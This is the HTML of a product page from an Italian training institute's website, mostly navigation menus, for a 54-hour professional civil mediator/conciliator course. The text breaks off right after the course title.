			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDEzNjgsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/professional-civil-mediator-conciliator-course" title="EN" class="elementor-item"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/corso-conciliatore-mediatore-civile" title="IT" class="elementor-sub-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/professional-civil-mediator-conciliator-course" title="EN" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/corso-conciliatore-mediatore-civile" title="IT" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="25519" class="elementor elementor-25519 elementor-23804 elementor-location-single post-4587 product type-product status-publish has-post-thumbnail product_cat-course-on-site product_cat-ongoing-professional-training-en product_cat-online-course product_cat-other-courses-en product_cat-training-in-public-administration wpbf-post instock sale virtual purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8e7f38f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e7f38f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2cccb7" data-id="b2cccb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a95d655 priori--font elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="3a95d655" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Professional Civil Mediator/Conciliator Course 54 Hours</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7bf23870 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bf23870" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6fed9861 product__sx" data-id="6fed9861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f01e5b elementor-widget elementor-widget-image" data-id="7f01e5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
